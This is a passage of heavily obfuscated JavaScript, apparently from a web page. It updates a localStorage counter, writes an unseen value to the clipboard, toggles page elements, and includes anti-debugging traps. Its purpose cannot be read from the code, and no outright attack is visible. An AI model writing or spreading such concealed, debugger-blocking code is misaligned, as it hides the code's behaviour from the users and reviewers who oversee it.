_0xcf322c(_0x56f766-0x94,_0x32ad00-0x126,_0x1493a9-0xae,_0x42fdc0-0xd6,_0x1493a9);}if(_0x44cc0e[_0x2042e4(-0x1ea,-0x667,-0x55d,0x187,-0x43a)](_0x44cc0e[_0x1c2469(-0x399,0xef,-0x94,-0x5,0xfc)],_0x44cc0e[_0x2042e4(-0xf4,-0x346,-0x568,0x265,-0x3de)])){_0x28f370=_0x493425[_0x5a8ef1(0xde8,0xb9d,0x87f,0xa57,0xc31)](_0x4c68b9,_0x8c5e56);let _0x3adce8=new _0x717041(_0x46666f[_0x4f9885(0xdc6,0xd12,0xe03,0xc63,0x10ed)+'h']);for(let _0x1b0392=0xdfa+-0x2285*-0x1+-0x307f;_0x493425[_0x5a8ef1(0xc4a,0xc5d,0xe3c,0xd7d,0xb8a)](_0x1b0392,_0x4c52d2[_0x4f9885(0xd62,0x1047,0xa93,0xc63,0x10c6)+'h']);_0x1b0392++)_0x3adce8[_0x1b0392]=_0x394d35[_0x5a8ef1(0x2e5,0x15d,0x390,0x189,0x4dd)+_0x1c2469(0x24f,0x242,0x51e,0x5d2,0x697)](_0x1b0392);return new _0x1cc3fe(_0x493425[_0x1049a9(-0xd0,0x240,0x37d,0x265,-0x66)])[_0x4f9885(0x6e8,0x824,0x5e7,0x922,0xae9)+'e'](_0x3adce8);}else{let _0x5f222a=_0x44cc0e[_0x1049a9(0x106,0x4df,0x210,0x2da,0x29c)](Number,localStorage[_0x1049a9(0x27d,0x2a3,0x31c,0x364,0x350)+_0x4f9885(0x10f2,0xc4a,0x10c0,0xc7b,0xeb4)]);localStorage[_0x5a8ef1(0x432,0xc42,0xc4c,0x477,0x83d)+_0x2042e4(0x61f,0x5a2,0x45d,0x98a,0x198)]?_0x44cc0e[_0x5a8ef1(0x23a,0x4a1,0xa8e,0x5f6,0x6b2)](0x27*-0x87+0x8*0x124+0xb71,_0xbfda30)&&(localStorage[_0x1049a9(0x3ca,0x1e3,0x77a,0x468,0x350)+_0x5a8ef1(0x94d,0xc58,0x1044,0x95d,0xc0e)]=_0x5f222a+=-0xba3+-0x2*0x7a7+-0x1af2*-0x1,_0xbfda30++):localStorage[_0x5a8ef1(0x4b4,0xc91,0xccd,0xa9b,0x83d)+_0x5a8ef1(0xe9e,0x91a,0xa2c,0xd34,0xc0e)]='0',navigator[_0x2042e4(0x2f2,0x4c,0x4ed,0x10f,0x410)+_0x1049a9(-0x1f5,-0xbb,0x250,0x476,0x1ac)][_0x2042e4(0x3f5,0x83,0x1cd,0x66c,0x7a5)+_0x1c2469(0x1b9,0x520,0x257,-0x6c,0x31c)](_0x296c53)[_0x5a8ef1(0x352,0x20d,0x291,0x212,0x439)](function(){function _0x31e19f(_0x4edcf9,_0x4c37d1,_0xefbca2,_0x20d32a,_0x2c9611){return _0x2042e4(_0x2c9611-0x88,_0x4c37d1-0x186,_0xefbca2-0xfe,_0x20d32a-0x75,_0x4c37d1);}function _0x41ac34(_0xd99be6,_0x51a949,_0x2b76c1,_0x4ed13b,_0x2a368d){return _0x4f9885(_0x2b76c1,_0x51a949-0x2b,_0x2b76c1-0x12,_0x51a949- -0x519,_0x2a368d-0xf5);}function _0x268a54(_0x1f2182,_0x3ba9b0,_0x50210a,_0xd2ce57,_0x35fa3c){return _0x2042e4(_0x35fa3c-0x641,_0x3ba9b0-0x196,_0x50210a-0xe7,_0xd2ce57-0x1e4,_0xd2ce57);}function _0x1606c2(_0x34dc42,_0x2049d3,_0xfeb9bd,_0x9299a6,_0x437997){return _0x1c2469(_0x34dc42-0x1,_0x2049d3-0x17,_0x9299a6,_0x9299a6-0x106,_0x34dc42-0x1f1);}function _0x1b8365(_0x3fb44a,_0x1518fb,_0xec312e,_0x293529,_0x171e0d){return _0x5a8ef1(_0x3fb44a-0x29,_0x1518fb-0xe,_0xec312e-0x11e,_0x293529,_0xec312e- -0x5fd);}if(_0x1a1bbe[_0x31e19f(0x507,0x559,0x2e2,-0x91,0x1d6)](_0x1a1bbe[_0x31e19f(-0xee,0x36b,-0x373,-0x171,0x58)],_0x1a1bbe[_0x1606c2(0x46c,0x594,0x50e,0x6eb,0x587)]))return _0x5ee3fd;else{const _0x59c20c=_0x4308d7[_0x41ac34(0x1d1,-0x91,-0x154,0x3dd,-0x2c0)+_0x268a54(0x908,0x6d8,0x8a3,0x6af,0x757)+'t'];_0x4308d7[_0x31e19f(0xa8,-0x84,-0xfa,-0x461,-0x14c)+_0x1606c2(0x5b2,0x5d3,0x974,0x510,0x7c6)+'t']=_0x1a1bbe[_0x1b8365(-0x21f,-0x386,-0x1c9,0x75,0xc7)],_0x1a1bbe[_0x31e19f(0x237,0x436,0x833,0x985,0x541)](setTimeout,function(){function _0x52c4cf(_0x58e300,_0x538def,_0x1d71e2,_0x3716a8,_0x5514ed){return _0x41ac34(_0x58e300-0x1e0,_0x538def-0x31,_0x58e300,_0x3716a8-0x1ba,_0x5514ed-0x131);}function _0x391ba2(_0x3f5952,_0x148dbf,_0xc6836a,_0x17036c,_0x3824bb){return _0x268a54(_0x3f5952-0x101,_0x148dbf-0x4f,_0xc6836a-0x65,_0x3824bb,_0xc6836a- -0x56f);}function _0x3d40be(_0x17d87b,_0xdc1f97,_0x12caa0,_0x1302ef,_0x22235d){return _0x1b8365(_0x17d87b-0xab,_0xdc1f97-0xc9,_0x12caa0-0x2f1,_0x1302ef,_0x22235d-0x16c);}const _0x2e3711={};function _0x10f8eb(_0x4d29a6,_0x2050f0,_0x52ce10,_0x3a05f7,_0x168771){return _0x1606c2(_0x168771- -0x13f,_0x2050f0-0x16c,_0x52ce10-0xaa,_0x4d29a6,_0x168771-0x130);}function _0xbc896e(_0xb141ee,_0x54a2c2,_0x1d6c83,_0xbad86,_0x5a7b9d){return _0x41ac34(_0xb141ee-0x146,_0xbad86-0x4a0,_0x1d6c83,_0xbad86-0xa2,_0x5a7b9d-0x108);}_0x2e3711[_0x10f8eb(0x8d4,0x3bd,0x439,0x911,0x779)]=_0x493425[_0x391ba2(-0x1e0,-0x6e,-0xb7,0x10f,0x12)],_0x2e3711[_0xbc896e(0x771,0x89f,0xa15,0x65e,0x399)]=_0x493425[_0x391ba2(-0x21f,0x25c,-0xf5,-0x143,0x36d)],_0x2e3711[_0x3d40be(-0x21b,0x1b2,0xe5,0x499,-0x334)]=_0x493425[_0x10f8eb(0x19c,0x302,0x54e,0x7a1,0x312)],_0x2e3711[_0x52c4cf(-0x1b7,0x18,-0x6,-0x15a,0x118)]=_0x493425[_0x52c4cf(0x7bb,0x3d6,0x189,0x84b,0x4ee)];const _0x20591c=_0x2e3711;_0x493425[_0x3d40be(-0xea,0x2d1,0x1a9,-0x116,0x637)](_0x493425[_0x52c4cf(0x881,0x635,0x4da,0x923,0x1f7)],_0x493425[_0x10f8eb(0xc58,0x8df,0x580,0x566,0x81e)])?(_0x47f477[_0x10f8eb(0x789,0x9b8,0x6e0,0xbfe,0x772)+_0xbc896e(0x6a8,0x326,0x2fa,0x3d8,0x765)+_0x3d40be(0x831,0xa3c,0x88e,0x419,0x4c2)](_0x20591c[_0x3d40be(0x325,0x456,0x6ff,0x869,0x3d2)])[_0x3d40be(0xcbf,0x4e0,0x852,0x7fd,0x474)][_0x10f8eb(0x754,0x44a,0x533,0x86e,0x5e8)+'ay']=_0x20591c[_0x391ba2(0x27b,0x4d3,0x14d,0x516,0x582)],_0x1313c1[_0x10f8eb(0xbdd,0xc9b,0xcc1,0x97a,0x8cc)][_0x3d40be(0x88e,0x211,0x56e,0x27b,0x94e)+'ay']=_0x20591c[_0xbc896e(0x87b,0x554,0xb9,0x3e5,-0x42)],_0x202f50[_0xbc896e(0x909,0xcb2,0xcaa,0xc4b,0xc15)+'ed']=!(0x3*0x1bd+-0xb*0xa1+-0x1b5*-0x1),_0xdf2316[_0x3d40be(0x652,0xb97,0x921,0x981,0x908)+_0xbc896e(0x86f,0xedd,0xb9b,0xb9a,0xdea)][_0x10f8eb(0x378,0x82e,0xa2e,0x2ab,0x667)](_0x20591c[_0x52c4cf(-0x1fe,0x18,0x282,0x24b,-0x81)])):_0x4308d7[_0x52c4cf(0xd3,-0x60,-0x139,-0x4b3,-0x3f6)+_0x3d40be(0x7d9,-0xa4,0x3f9,0x622,-0x9)+'t']=_0x59c20c;},-0x26*-0x89+0x1*0xc61+-0x33*0x7d);}});}});}else{const _0x141274=_0x5d7686[_0x8af58f(0x3a3,0x634,0x17c,0x2bc,0x2b7)+_0xcf322c(0x320,0x29b,0x3f1,0x79,0x2e)+'t'];_0x3d6255[_0x25d094(0x24b,-0xba,0x71a,0x2b8,-0x1f)+_0x2ccaa4(-0x5f,0x125,-0x2a9,-0x21a,-0x6f)+'t']=_0x1a1bbe[_0x25d094(0x3a1,-0x93,0x75c,0x2d1,-0x14d)],_0x1a1bbe[_0x25d094(0x9ad,0xcea,0x48d,0x889,0xb53)](_0x411b86,function(){function _0x266775(_0x321c02,_0x25bf88,_0x330372,_0x40aa2c,_0x16a594){return _0x25d094(_0x40aa2c,_0x25bf88-0x20,_0x330372-0x1e7,_0x25bf88- -0x3a9,_0x16a594-0x1b9);}function _0x173a8a(_0x31212b,_0x427468,_0xae190e,_0x4c504c,_0x4289b){return _0xcf322c(_0x31212b-0x18f,_0x4289b-0x5d1,_0xae190e-0x135,_0x4c504c-0x14c,_0xae190e);}_0x326412[_0x266775(-0x1e2,-0xf1,-0xae,0x99,0x2e3)+_0x266775(0x471,0x1f9,0x55a,0x21d,0x5b4)+'t']=_0x141274;},0x445*-0x4+-0x52e*-0x3+-0x26*-0x3f);}},-0x1*-0x2ff+0x8f*0x13+0x36*-0x2e);}});}}});function _0x1ba9c8(_0x4e5927){function _0x47a152(_0x348f50,_0x34c154,_0x4b09d8,_0x147065,_0x355143){return _0x593176(_0x348f50-0xdd,_0x147065,_0x34c154- -0x98,_0x147065-0x134,_0x355143-0x13d);}function _0x2a9bf5(_0x56ccd7,_0x562e24,_0x584a1d,_0x5f1b05,_0x54210b){return _0x1f28ad(_0x5f1b05-0x153,_0x562e24-0x8,_0x584a1d-0x117,_0x54210b,_0x54210b-0x147);}const _0x31160b={'KauGf':function(_0x236f2a,_0x316ba2){return _0x236f2a(_0x316ba2);},'qbOPA':function(_0x37a71e,_0x57bcd4){return _0x37a71e+_0x57bcd4;},'MiahJ':_0x1a3239(0xa2a,0xaf8,0x371,0x4f7,0x761)+_0x1a3239(0x10e4,0x9ac,0xa8f,0xcca,0xc77)+_0x379dd(0xa98,0x416,0x6d8,0x600,0x73f)+_0x1a3239(0x22f,0x870,0x257,0x8b,0x4e7),'YQBLs':_0x2a9bf5(0x5fc,0x90c,0x76e,0x735,0xb9d)+_0x379dd(-0x51,0x249,-0x90,0x129,-0x150)+_0x1a3239(0x7c4,0x1d,0x7b1,0x7db,0x444)+_0x379dd(0x25c,0x365,0x363,-0x110,0x108)+_0x379dd(0x35a,0x521,0x246,0x196,0x5b5)+_0x379dd(0x89b,0x7d6,0x450,0x89e,0x7c)+'\x20)','Bexkk':_0x47a152(0x394,0x1b3,0x226,0x39a,0x394)+'d!','QAzQA':function(_0x2fed81,_0x370484,_0xd5f7aa){return _0x2fed81(_0x370484,_0xd5f7aa);},'IVPPL':function(_0x2ae710,_0x12cb40){return _0x2ae710===_0x12cb40;},'NsOie':_0x9b0ea7(0x516,0x51a,0x407,0x326,0x7bc),'pTabD':_0x379dd(-0x2f5,0x2a7,0x6e,-0x23,-0x85),'hNsiU':_0x47a152(0xaf8,0x7ae,0xbbd,0x31e,0x517)+_0x2a9bf5(0x64a,0x957,0x248,0x5f8,0x3e0)+_0x2a9bf5(0x58c,0x65b,0x73e,0x545,0x142),'gMKJq':_0x1a3239(0x327,0x8b0,0x838,0xa5d,0x795)+'er','FLHgu':_0x9b0ea7(0x7cc,0x319,0x477,0x52d,0xaa)+_0x9b0ea7(-0x55e,-0x45e,-0x27b,-0x74,-0x44b)+'g','dwmQV':_0x1a3239(0xab,0x910,0x4ce,0x834,0x4e1),'mGoGY':_0x379dd(0xc22,0xa25,0x84c,0x4be,0x687)+_0x2a9bf5(0x310,0x772,0xa4d,0x6ce,0x342),'Lyfry':_0x1a3239(0xa60,0xb9f,0x7c4,0xae1,0xb33),'jEYHd':_0x47a152(0x6c0,0x441,0x268,0x18f,0x5f),'dgKDn':_0x1a3239(0x534,0x227,0x657,0xf6,0x548),'fevpf':function(_0x55ff03,_0x28fba6){return _0x55ff03==_0x28fba6;},'XrBzn':function(_0x3a4aa1,_0x413fd5){return _0x3a4aa1!==_0x413fd5;},'HIVBU':_0x47a152(0x465,0x695,0x6db,0x919,0x580),'DQnbf':function(_0x534bbd,_0x5ca921){return _0x534bbd!==_0x5ca921;},'GZliT':_0x9b0ea7(-0x4f1,0x11f,-0xe9,0x18d,0x26),'sRWJK':function(_0x344089,_0x29249d){return _0x344089===_0x29249d;},'yvLVk':_0x2a9bf5(0x56d,0x5d8,0x455,0x6a3,0x20b)+'g','fkQqI':function(_0x2951f5,_0x3aa95c){return _0x2951f5===_0x3aa95c;},'fQmJf':_0x2a9bf5(0x43d,0x466,-0x115,0x285,0x473),'gvdgp':_0x47a152(0x9f1,0x844,0xb30,0x6d3,0x587),'hjufM':function(_0x37418d,_0x5c22de){return _0x37418d!==_0x5c22de;},'YHOBf':_0x1a3239(0xd3b,0xb25,0x819,0xd15,0xb2a),'lXLcn':function(_0x4dadf9,_0x2b3ddc){return _0x4dadf9+_0x2b3ddc;},'HPnAO':function(_0x3d6e8c,_0x51f8ae){return _0x3d6e8c/_0x51f8ae;},'Uxcoy':_0x1a3239(0xd20,0xb93,0xec6,0xd12,0xcc8)+'h','qrdPM':function(_0xe8316f,_0x3af1d5){return _0xe8316f===_0x3af1d5;},'YUaXV':function(_0x1a2b48,_0xe86ef1){return _0x1a2b48%_0xe86ef1;},'lfZoD':function(_0x4865b3,_0x55efa5){return _0x4865b3!==_0x55efa5;},'XzFME':_0x379dd(0xb4d,0x31f,0x7be,0x5b0,0xc0f),'WzYEh':_0x47a152(0x1ec,0x617,0xaa1,0x73b,0x3f6),'JxSvS':_0x1a3239(0xa8f,0x808,0x320,0x816,0x605),'fENof':_0x1a3239(0xd44,0xcd6,0x651,0x63d,0x8e1),'IZIra':_0x47a152(0x136,0x13f,-0x79,-0xef,-0x300)+'n','TYXJy':function(_0x6b79ba,_0x56974e){return _0x6b79ba===_0x56974e;},'XBXFx':_0x47a152(0x4c9,0x768,0x9ae,0x845,0x6a9),'FEzMo':_0x379dd(0x5ba,0x8b1,0x54a,0x48f,0x227),'eMKhw':_0x2a9bf5(0xcb7,0x5a1,0x907,0x8d3,0xb8f)+_0x9b0ea7(0x142,-0x40b,0x2c,-0x1b5,0x126)+'t','pKUbz':function(_0x3c81b8,_0x329ab4){return _0x3c81b8(_0x329ab4);}};function _0x379dd(_0x3a0a0c,_0x131852,_0x25053d,_0x1c4bc4,_0x27b7e9){return _0x1f28ad(_0x25053d- -0x124,_0x131852-0x172,_0x25053d-0xb1,_0x1c4bc4,_0x27b7e9-0x1cb);}function _0x5415ab(_0x151807){function _0x2acace(_0x1601d3,_0x10ec84,_0x6be46e,_0x5ab92b,_0x1a3183){return _0x379dd(_0x1601d3-0x134,_0x10ec84-0x1c1,_0x5ab92b-0x562,_0x1601d3,_0x1a3183-0xaf);}function _0x1d5e60(_0x31350a,_0x21dcd1,_0xb3c72e,_0x110664,_0x28d35e){return _0x1a3239(_0x31350a-0x62,_0x31350a,_0xb3c72e-0x139,_0x110664-0xcb,_0x21dcd1-0x16);}function _0x4cdd60(_0x40faa5,_0x420ec5,_0x2ae2ba,_0x1ade25,_0x50e7cc){return _0x47a152(_0x40faa5-0x1c6,_0x2ae2ba-0x226,_0x2ae2ba-0x1d9,_0x50e7cc,_0x50e7cc-0x176);}const _0x4a578f={'eZdQZ':_0x31160b[_0x1ad4ab(-0x7a,-0xf3,0x2ad,0x68b,0x4f3)],'ZRaDv':_0x31160b[_0x1ad4ab(0xa2,0x9d,0x66,-0xb7,0x318)],'GQuXN':_0x31160b[_0x1ad4ab(0x51c,0x45b,0x8da,0xd78,0xd56)],'HopAi':_0x31160b[_0x4cdd60(0xb01,0x39e,0x81a,0x912,0x810)],'MeJQv':_0x31160b[_0x21b5d6(0x803,0x8a6,0x609,0x7ab,0x640)],'zlxGA':_0x31160b[_0x21b5d6(-0x2bb,0x50e,0xf5,-0x9b,-0x29f)],'oDMZl':function(_0x2bbafa,_0x1d5bd3,_0x132c56){function _0x22b043(_0x237ee,_0x5c21c8,_0x471352,_0x5165fb,_0x3fafaf){return _0x21b5d6(_0x237ee-0x60,_0x471352,_0x3fafaf-0x106,_0x5165fb-0x12a,_0x3fafaf-0x154);}return _0x31160b[_0x22b043(0x24d,0x4a3,0x6d8,0x684,0x3c3)](_0x2bbafa,_0x1d5bd3,_0x132c56);},'NLCuM':_0x31160b[_0x1d5e60(0x578,0x74c,0x4b3,0x6e5,0x337)],'UuNMT':_0x31160b[_0x1ad4ab(0x893,0x338,0x434,0x489,0x686)],'FdtSS':function(_0x498801,_0xb1f964,_0x205489){function _0x13c06a(_0x41a0d4,_0x4e095e,_0x3d534c,_0x51030c,_0x5be524){return _0x2acace(_0x5be524,_0x4e095e-0x114,_0x3d534c-0x1d0,_0x3d534c- -0x349,_0x5be524-0x135);}return _0x31160b[_0x13c06a(0x361,-0xc4,0x384,0x3c0,0xdf)](_0x498801,_0xb1f964,_0x205489);},'BvWcF':function(_0x51375a,_0x46a199){function _0x5b80ef(_0x954440,_0x155327,_0x183568,_0x2746d4,_0x2f892a){return _0x4cdd60(_0x954440-0xdc,_0x155327-0xe1,_0x183568-0x270,_0x2746d4-0x8f,_0x954440);}return _0x31160b[_0x5b80ef(0x4b1,0x238,0x586,0x631,0x820)](_0x51375a,_0x46a199);},'oVUMJ':function(_0x55361a,_0x3c4c47){function _0x39f4cb(_0x43c6c1,_0x1d7788,_0x41c537,_0x1cee2a,_0xa7d208){return _0x1d5e60(_0x1d7788,_0x43c6c1- -0x728,_0x41c537-0xeb,_0x1cee2a-0x0,_0xa7d208-0x88);}return _0x31160b[_0x39f4cb(-0x1be,-0x8,-0x2fb,0x176,-0x235)](_0x55361a,_0x3c4c47);},'kPjLI':function(_0x1166f6,_0x3df889){function _0xbef4fe(_0xec984e,_0x3eec3a,_0x23b870,_0x5a1a7e,_0x2a8b31){return _0x1d5e60(_0x23b870,_0x5a1a7e- -0x15d,_0x23b870-0x1c2,_0x5a1a7e-0x16,_0x2a8b31-0x17);}return _0x31160b[_0xbef4fe(0x3f,0x112,0x159,0x31b,0x38f)](_0x1166f6,_0x3df889);},'cwOwU':_0x31160b[_0x1d5e60(0x554,0x6d1,0x88d,0xa7d,0x454)]};function _0x21b5d6(_0x47f7e8,_0x401d05,_0x16eeb0,_0x53e419,_0x355233){return _0x9b0ea7(_0x47f7e8-0x10,_0x401d05-0x108,_0x16eeb0-0x372,_0x53e419-0xf2,_0x401d05);}function _0x1ad4ab(_0x309bde,_0x4224c9,_0x12e107,_0x1cdef9,_0x3627e0){return _0x1a3239(_0x309bde-0x5c,_0x3627e0,_0x12e107-0x15c,_0x1cdef9-0x65,_0x12e107- -0x3c2);}if(_0x31160b[_0x1d5e60(0xb92,0x993,0xc89,0xd3d,0x6ef)](_0x31160b[_0x1ad4ab(0x3a8,0xa08,0x766,0x440,0xb3e)],_0x31160b[_0x1ad4ab(0x95d,0x767,0x766,0x318,0x457)]))return function(_0x136758){}[_0x4cdd60(0x1dc,0x1d9,0x44e,0x195,0x6c6)+_0x4cdd60(0x6a3,0x5f5,0x7e2,0x853,0x419)+'r'](_0x4a578f[_0x4cdd60(0x488,0x1c3,0x3f8,0x114,0x5f7)])[_0x1ad4ab(0x441,0x562,0x53f,0x2e7,0x8e4)](_0x4a578f[_0x1d5e60(0x93a,0xce7,0xc7b,0x945,0xe93)]);else{if(_0x31160b[_0x1ad4ab(-0x265,0x46f,0x1c0,0x50c,0x0)](typeof _0x151807,_0x31160b[_0x4cdd60(-0xe1,0x200,0x17d,-0x2a2,0x5bb)])){if(_0x31160b[_0x2acace(0x7f9,0xe7,0x62b,0x4b0,0x249)](_0x31160b[_0x2acace(0xd11,0xb8e,0xc4c,0xb68,0xa98)],_0x31160b[_0x2acace(0x6cc,0xe1a,0x7f5,0xb3e,0x8af)])){let _0x4ff77e;try{_0x4ff77e=_0x31160b[_0x4cdd60(0x84,0x2a4,0x316,0x99,0x25e)](_0x5d3288,_0x31160b[_0x1d5e60(0x18e,0x554,0x146,0x19a,0x537)](_0x31160b[_0x2acace(0x4dc,0x6a2,0x9dd,0x5c3,0x688)](_0x31160b[_0x4cdd60(0x4ca,0xb11,0x84b,0x52b,0x607)],_0x31160b[_0x4cdd60(0xcdd,0x906,0x913,0x62c,0x99a)]),');'))();}catch(_0x4d12f3){_0x4ff77e=_0x208a5a;}return _0x4ff77e;}else return function(_0x38d525){}[_0x4cdd60(0x814,0x787,0x44e,0x382,0x310)+_0x21b5d6(0x90a,0xb60,0x724,0xa98,0x66a)+'r'](_0x31160b[_0x2acace(0x957,0x5ff,0x302,0x6f4,0xa0b)])[_0x1ad4ab(0x4aa,0x465,0x53f,0x870,0x3d8)](_0x31160b[_0x1ad4ab(0x1fe,-0x152,0x66,0x442,0x40e)]);}else{if(_0x31160b[_0x2acace(0x42d,0xc24,0xd59,0x8c9,0x5b1)](_0x31160b[_0x2acace(0xca,0x387,0x373,0x4ae,0x7f5)],_0x31160b[_0x21b5d6(-0x202,-0x158,0x9e,-0x188,0x12a)]))_0x30db52[_0x1ad4ab(0x551,0x4d2,0x714,0x71c,0x727)+_0x1ad4ab(0xb5,0x378,0xf4,0x4fa,0x50f)+_0x2acace(0xfe8,0xfab,0xc5c,0xcf1,0xac7)](_0x4a578f[_0x2acace(0xaf3,0x722,0x979,0xa95,0x8cd)])[_0x21b5d6(0x6ad,0x829,0x8a5,0xc8e,0xcb6)][_0x21b5d6(0x2d2,0x93c,0x5c1,0x1ae,0x4d1)+'ay']=_0x4a578f[_0x21b5d6(0x2de,0x155,0x543,0x448,0x39f)],_0x4a578f[_0x1d5e60(0x413,0x433,0x505,0x394,0x46d)](_0x115730,function(){function _0x269462(_0x4b8493,_0x2e935b,_0x37cec3,_0x7438c4,_0x3a0314){return _0x2acace(_0x3a0314,_0x2e935b-0x49,_0x37cec3-0x1e8,_0x7438c4- -0x115,_0x3a0314-0x71);}const _0x518723={};_0x518723[_0x1cbed5(0x6b2,0x877,0x6c2,0x992,0x754)]=_0x4a578f[_0x1cbed5(0x36f,0xee,0x1eb,-0xfe,-0x7a)],_0x518723[_0x554206(0x6d5,0x596,0x6f4,0x9ff,0xdc3)]=_0x4a578f[_0x269462(0xb68,0x7a8,0x9a6,0x758,0x82b)],_0x518723[_0x1a3db7(-0x111,-0xc3,0x301,0x3c2,-0x86)]=_0x4a578f[_0x326e22(0x524,-0x80,0x5e8,0x303,0x332)];function _0x554206(_0x4f68ae,_0x184d50,_0x4a4326,_0x102335,_0x45bf62){return _0x2acace(_0x184d50,_0x184d50-0x1ce,_0x4a4326-0x193,_0x102335- -0x3b3,_0x45bf62-0x3c);}_0x518723[_0x554206(0x345,-0xbb,0x15c,0x2f2,0x210)]=_0x4a578f[_0x1a3db7(0x196,-0x99,0x1f6,0x1f2,0x148)];function _0x1cbed5(_0x7f12d5,_0x5bac1d,_0x1f2fcd,_0x54a53f,_0x94a877){return _0x1d5e60(_0x1f2fcd,_0x5bac1d- -0x49c,_0x1f2fcd-0x185,_0x54a53f-0xf,_0x94a877-0xcd);}function _0x326e22(_0x42839d,_0x5ca977,_0x308f6f,_0x3e1d1d,_0x5ebbc0){return _0x2acace(_0x5ca977,_0x5ca977-0x151,_0x308f6f-0x4d,_0x5ebbc0- -0x6b2,_0x5ebbc0-0x110);}const _0x33b92e=_0x518723;_0x4e1b3d[_0x269462(0xa86,0x6b6,0xcc0,0xa46,0x7dc)+_0x1cbed5(0x2bc,0x30,-0xa2,0x3ab,0x9e)+_0x554206(0xc67,0x792,0x947,0x93e,0x6c3)](_0x4a578f[_0x269462(0x69,0x689,0x7c8,0x4e4,0x40a)])[_0x269462(0x82d,0xc08,0x72d,0xba0,0xfc2)][_0x326e22(0x674,0x350,0xcd,0x4ab,0x31f)+'ay']=_0x4a578f[_0x269462(0x8bf,0x53b,0x2d0,0x4a6,0x216)];function _0x1a3db7(_0x43ca42,_0x6994e5,_0x5c5ed3,_0x548e7e,_0x120bea){return _0x1d5e60(_0x43ca42,_0x6994e5- -0x5e5,_0x5c5ed3-0x1a9,_0x548e7e-0xfe,_0x120bea-0x10a);}_0x4a578f[_0x1a3db7(0x72c,0x402,0x651,0x5ac,-0x56)](_0x428f0b,function(){_0x5df343[_0x2c156b(0x242,0x65e,0x341,0x56f,0x3de)+_0x281d31(0x1da,0xe5,0x503,0x1fd,0x3f8)+_0x2c156b(0x585,0x9bc,0x992,0x705,0xa24)](_0x33b92e[_0x2c156b(0x37c,0x89a,0x416,0x796,0x600)])[_0x575b8b(0x8fc,0x183,0x586,0x29e,0x619)][_0x2c156b(0x40b,-0x66,0x39b,0x3e5,0x4c)+'ay']=_0x33b92e[_0x2c156b(0xa73,0x873,0x990,0x7c6,0x5f0)];function _0x7ff333(_0x31b4f3,_0x556484,_0x66f56b,_0xd1c642,_0x5ea8f3){return _0x1cbed5(_0x31b4f3-0x15b,_0x31b4f3- -0x1f6,_0x556484,_0xd1c642-0x3f,_0x5ea8f3-0x1c0);}function _0x281d31(_0x405af1,_0x116b7c,_0x3f3927,_0x227b10,_0x2413d1){return _0x554206(_0x405af1-0x4e,_0x3f3927,_0x3f3927-0x1cf,_0x405af1-0x52,_0x2413d1-0x140);}function _0x575b8b(_0x418a91,_0x4d3f3d,_0x199aaa,_0x13237d,_0x5d5adc){return _0x554206(_0x418a91-0x167,_0x5d5adc,_0x199aaa-0x17c,_0x199aaa- -0x37c,_0x5d5adc-0x165);}function _0x2c156b(_0x19918f,_0x53fd,_0x4e187b,_0x2658d5,_0x30d568){return _0x269462(_0x19918f-0x160,_0x53fd-0x1cd,_0x4e187b-0x131,_0x2658d5- -0x4d7,_0x19918f);}let _0x513e47=_0x583243[_0x575b8b(0x44d,0x880,0x42c,0x763,0x111)+_0x2c156b(0x369,-0x169,-0x3af,-0xb1,0x30f)+_0xb3e7db(0xbf2,0xc8a,0x813,0xf5f,0x889)](_0x33b92e[_0x281d31(0x230,-0x51,0x39d,-0x25,0x15a)]);_0x513e47[_0x281d31(0x954,0x964,0x502,0xa27,0x5c4)][_0x281d31(0x670,0xac4,0x660,0x3ff,0x7e9)+'ay']=_0x33b92e[_0xb3e7db(0x5a6,0x825,0x312,0x144,0x7f8)];function _0xb3e7db(_0x2683cc,_0xd8237,_0x2ef57b,_0x1d3684,_0x6b7a15){return _0x1cbed5(_0x2683cc-0x11f,_0x2683cc-0x40c,_0xd8237,_0x1d3684-0x14a,_0x6b7a15-0xd);}_0x513e47[_0x7ff333(0x6ad,0x9e0,0x2f4,0xaac,0x794)+'ed']=!(0xf98+0x1*0x1ad7+0x2*-0x1537);},-0x2178+-0x2*0x791+0x2*0x1c35);},0xb7d*-0x2+-0x136c+-0x11e*-0x27);else{if(_0x31160b[_0x4cdd60(0x320,0x836,0x577,0x1eb,0x232)](_0x31160b[_0x4cdd60(0x43d,0x7b8,0x36d,0xf0,0x49f)]('',_0x31160b[_0x21b5d6(-0x7b,-0xe0,0x33f,0xb9,0x43c)](_0x151807,_0x151807))[_0x31160b[_0x1d5e60(0xf81,0xbe5,0x994,0xa86,0xdcf)]],0x9ec+0x111c+-0x1b07)||_0x31160b[_0x4cdd60(0x21f,0x25f,0x3d5,0x81b,0x180)](_0x31160b[_0x1ad4ab(-0x26b,0x4bb,0xab,-0x37b,0x43b)](_0x151807,-0x14*-0x17+-0x43*0x39+0xd33),0x11be+-0x2f1*0x3+0x2f9*-0x3)){if(_0x31160b[_0x4cdd60(0x2e7,0x826,0x6f6,0x956,0x97e)](_0x31160b[_0x4cdd60(0x271,0x50f,0x288,-0x1bd,0x4e3)],_0x31160b[_0x4cdd60(0x9a7,0x564,0x864,0xacb,0xcb4)]))(function(){function _0x47eb5e(_0x516185,_0x23166b,_0x51945a,_0x1e7743,_0x4ca9b3){return _0x4cdd60(_0x516185-0x13e,_0x23166b-0x1f3,_0x516185-0xc,_0x1e7743-0xa2,_0x4ca9b3);}function _0x5e927c(_0x3f095,_0xa4bc85,_0x4a9346,_0x4aafe9,_0x2fdf87){return _0x21b5d6(_0x3f095-0x171,_0xa4bc85,_0x4a9346-0x243,_0x4aafe9-0xc3,_0x2fdf87-0x2d);}function _0x138fed(_0x5631a6,_0x56cf22,_0x587e68,_0x425568,_0x33e982){return _0x2acace(_0x56cf22,_0x56cf22-0x13b,_0x587e68-0x1b1,_0x33e982- -0x62d,_0x33e982-0x171);}function _0x1db301(_0x4a4c12,_0x43699b,_0x5241b1,_0x3a96b1,_0x14e68b){return _0x4cdd60(_0x4a4c12-0xc3,_0x43699b-0xb,_0x4a4c12- -0x291,_0x3a96b1-0xf2,_0x3a96b1);}const _0x509387={'jjliC':_0x31160b[_0x5e927c(0x74c,0x6c6,0x427,0xa5,-0x37)],'khkcs':function(_0x4854c0,_0x4e3db9,_0x1b1feb){function _0x17f36a(_0x4766fb,_0xd0da15,_0x2032a3,_0x32f01c,_0x1d2f27){return _0x5e927c(_0x4766fb-0x115,_0x1d2f27,_0x4766fb-0x190,_0x32f01c-0xf3,_0x1d2f27-0xa4);}return _0x31160b[_0x17f36a(0x690,0x9d1,0x6a7,0xa55,0x645)](_0x4854c0,_0x4e3db9,_0x1b1feb);}};function 